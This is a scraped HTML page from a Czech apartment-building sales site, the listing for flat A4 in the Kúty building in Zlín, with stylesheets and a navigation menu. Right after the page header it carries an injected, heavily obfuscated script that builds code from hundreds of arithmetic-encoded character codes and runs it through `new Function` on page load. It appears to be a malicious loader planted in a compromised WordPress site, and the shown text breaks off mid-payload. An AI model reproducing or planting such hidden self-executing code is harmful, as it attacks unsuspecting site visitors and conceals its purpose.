

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bydleni-kuty.cz/nabidka-bytu/2np/a4/
body_size: 20576
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="cs-CZ">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="cs-CZ">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="cs-CZ">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <title>A4 | Bytový dům Kúty Zlín</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.bydleni-kuty.cz/xmlrpc.php">

    <!-- Set favicon -->
    
    <!-- <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> -->
    <link rel="alternate" type="application/rss+xml" title="Bytový dům Kúty Zlín &raquo; RSS zdroj" href="http://www.bydleni-kuty.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bytový dům Kúty Zlín &raquo; RSS komentářů" href="http://www.bydleni-kuty.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bytový dům Kúty Zlín &raquo; RSS komentářů pro A4" href="http://www.bydleni-kuty.cz/nabidka-bytu/2np/a4/feed/" />
<link rel='stylesheet' id='zn_all_g_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C300%2C700%2C900%7COpen+Sans%3Aregular%2C100%2C200%2C300%2C500%2C600%2C800&#038;subset=latin%2Clatin-ext&#038;ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.bydleni-kuty.cz/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=3.9.40' type='text/css' media='all' />
<style type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='http://www.bydleni-kuty.cz/wp-content/themes/untitled/css/bootstrap.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme_style-css'  href='http://www.bydleni-kuty.cz/wp-content/themes/untitled/css/theme-style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom_style-css'  href='http://www.bydleni-kuty.cz/wp-content/themes/untitled/css/custom-styles.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic_css-css'  href='http://www.bydleni-kuty.cz/wp-content/uploads/zn_dynamic.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='zn_print_css-css'  href='http://www.bydleni-kuty.cz/wp-content/themes/untitled/css/print.css?ver=1.1.0' type='text/css' media='print' />
<link rel='stylesheet' id='zn_unique_name-css'  href='http://www.bydleni-kuty.cz/wp-content/uploads/zn_pb_css.css?ver=3.9.40' type='text/css' media='all' />
<script type='text/javascript' src='http://www.bydleni-kuty.cz/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://www.bydleni-kuty.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.bydleni-kuty.cz/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=3.9.40'></script>
<script type='text/javascript' src='http://www.bydleni-kuty.cz/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=3.9.40'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bydleni-kuty.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.bydleni-kuty.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='A3' href='http://www.bydleni-kuty.cz/nabidka-bytu/2np/a3/' />
<link rel='next' title='A5' href='http://www.bydleni-kuty.cz/nabidka-bytu/2np/a5/' />
<meta name="generator" content="WordPress 3.9.40" />
<link rel='shortlink' href='http://www.bydleni-kuty.cz/?p=763' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Design[338,372] -->
<link rel="canonical" href="http://www.bydleni-kuty.cz/nabidka-bytu/2np/a4/" />
<!-- /all in one seo pack -->
<!-- Generated inline styles --><style type='text/css' id='zn-inline-styles'>.eluid0ef13a16 {
				padding-top : 101px;
				padding-bottom:0px;
				 }
        
         .eluid0ef13a16 .video .YTPOverlay { background-image: url("http://www.bydleni-kuty.cz/wp-content/themes/untitled/pagebuilder/elements/section/assets/raster.png"); }
        
        .eluid2b15a6d1 {
				padding-top : 0px;
				padding-bottom:35px;
				 }
        
         .eluid2b15a6d1 .video .YTPOverlay { background-image: url("http://www.bydleni-kuty.cz/wp-content/themes/untitled/pagebuilder/elements/section/assets/raster.png"); }
        
        .eluid894f6e18 { padding-top : 0px; padding-bottom:40px; }.eluidd2871a84 { padding-top : 0px; padding-bottom:40px; }</style></head>


<body class="page page-id-763 page-child parent-pageid-659 page-template-default  menuStyle1  oblique ">

    
    
    <div id="page">
        <!--Header-->

        <div class="header_spacing"></div>
        <header id="header" class="menuStyle1 ">
            <div class="container clearfix">

                <h3 class='logo '><a href='http://www.bydleni-kuty.cz/'><img class="normal_logo" src="http://www.bydleni-kuty.cz/wp-content/uploads/2014/10/logo_bdkuty.png" alt="Bytový dům Kúty Zlín" title="nové bydlení ve Zlíně" /></a></h3>
                
                <div class="menu animate">
                    <h2 class='logo '><a href='http://www.bydleni-kuty.cz/'><img class="normal_logo" src="http://www.bydleni-kuty.cz/wp-content/uploads/2014/10/logo_bdkuty.png" alt="Bytový dům Kúty Zlín" title="nové bydlení ve Zlíně" /></a></h2>                    <span class="zn_icon icon_close" id="menuClose"></span>
                    <ul id="menu-main-menu" class="zn-menu"><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.bydleni-kuty.cz/">Home</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-739"><a href="http://www.bydleni-kuty.cz/nabidka-bytu/cenik-a-pudorysy/">Nabídka bytů</a>
<ul class="sub-menu">
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="http://www.bydleni-kuty.cz/nabidka-bytu/cenik-a-pudorysy/">Ceník a půdorysy</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="http://www.bydleni-kuty.cz/nabidka-bytu/pp-1/">PP (-1)</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="http://www.bydleni-kuty.cz/nabidka-bytu/1np/">1NP</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-674"><a href="http://www.bydleni-kuty.cz/nabidka-bytu/2np/">2NP</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="http://www.bydleni-kuty.cz/nabidka-bytu/3np/">3NP</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="http://www.bydleni-kuty.cz/nabidka-bytu/4np/">4NP</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="http://www.bydleni-kuty.cz/nabidka-bytu/5np/">5NP</a></li>
</ul>
</li>
<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-677"><a href="http://www.bydleni-kuty.cz/#oprojektu">O Projektu</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-678"><a href="http://www.bydleni-kuty.cz/#lokalita">Lokalita</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-680"><a href="http://www.bydleni-kuty.cz/#galerie">Galerie</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-679"><a href="http://www.bydleni-kuty.cz/#financovani">Financování</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-681"><a href="http://www.bydleni-kuty.cz/#standardy">Standardy</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-740"><a href="http://www.bydleni-kuty.cz/#kontakt">Kontakt</a></li>
</ul>                </div>
                
            </div>
            <!--MENU-->

        </header>
        <!--END Header--><script type='text/javascript'>(new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 